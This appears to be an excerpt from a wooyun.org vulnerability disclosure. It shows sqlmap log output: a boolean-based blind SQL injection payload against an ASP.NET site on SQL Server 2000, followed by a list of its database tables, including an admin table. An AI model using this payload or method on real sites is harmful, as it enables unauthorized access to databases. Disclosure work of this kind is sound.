 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=528 AND 1357=1357&classid=tp
---
[11:01:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:01:11] [INFO] fetching tables for database: wwww
[11:01:11] [INFO] fetching number of tables for database 'wwww'
[11:01:11] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:01:11] [INFO] retrieved:
[11:01:11] [INFO] heuristics detected web page charset 'GB2312'
14
[11:01:12] [INFO] retrieved: dbo.admin
[11:01:33] [INFO] retrieved: dbo.article
[11:02:01] [INFO] retrieved: dbo.article00
[11:02:13] [INFO] retrieved: dbo.article1
[11:02:22] [INFO] retrieved: dbo.articlesy
[11:02:40] [INFO] retrieved: dbo.D99_CMD
[11:03:03] [INFO] retrieved: dbo.D99_REG
[11:03:17] [INFO] retrieved: dbo.D99_Tmp
[11:03:26] [INFO] retrieved: dbo.dtproperties
[11:03:53] [INFO] retrieved: dbo.h
www.wooyun.org